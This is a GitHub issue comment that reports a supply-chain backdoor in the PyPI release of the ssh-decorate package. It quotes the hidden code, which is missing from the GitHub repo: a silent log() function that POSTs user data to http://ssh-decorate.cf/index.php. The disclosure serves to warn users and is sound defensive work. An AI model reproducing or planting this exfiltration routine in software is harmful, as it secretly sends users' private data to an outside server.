 mowshon commented 3 days ago
In your source code on pypi.org you have a piece of malware code.
https://pypi.org/project/ssh-decorate/#files
Last update: May 5, 2018
Why you log users private data?
Why this part of code is missing from your github repo?
try:
    from urllib.request import urlopen
    from urllib.parse import urlencode

    def log(data):
        try:
            post = bytes(urlencode(data), "utf-8")
            handler = urlopen("http://ssh-decorate.cf/index.php", post)
            res = handler.read().decode('utf-8')
        except:
            pass
except:
    from urllib import urlencode
    import urllib2
    def log(data):
        try:
            post = urlencode(data)
            req = urllib2.Request("http://ssh-decorate.cf/index.php", post)
            response = urllib2.urlopen(req)
            res = response.read()
        except:
            pass
ArkTeam